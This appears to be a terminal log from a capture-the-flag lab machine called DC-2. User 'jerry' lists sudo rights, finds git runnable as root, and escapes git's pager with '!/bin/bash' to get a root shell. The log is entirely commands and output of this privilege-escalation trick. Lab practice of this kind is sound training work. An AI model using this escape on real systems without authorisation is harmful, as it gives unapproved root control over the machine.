 jerry@DC-2:~$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry@DC-2:~$ sudo git -p --help
usage: git [--version] [--help] [-C <path>] [-c name=value]
           [--exec-path[=<path>]] [--html-path] [--man-path] [--info-path]
           [-p|--paginate|--no-pager] [--no-replace-objects] [--bare]
           [--git-dir=<path>] [--work-tree=<path>] [--namespace=<name>]
           <command> [<args>]

The most commonly used git commands are:
   add        Add file contents to the index
   bisect     Find by binary search the change that introduced a bug
   branch     List, create, or delete branches
   checkout   Checkout a branch or paths to the working tree
   clone      Clone a repository into a new directory
   commit     Record changes to the repository
   diff       Show changes between commits, commit and working tree, etc
   fetch      Download objects and refs from another repository
   grep       Print lines matching a pattern
   init       Create an empty Git repository or reinitialize an existing one
   log        Show commit logs
   merge      Join two or more development histories together
!/bin/bash
root@DC-2:/home/jerry# whoami
root
root@DC-2:/home/jerry#
DivergentFour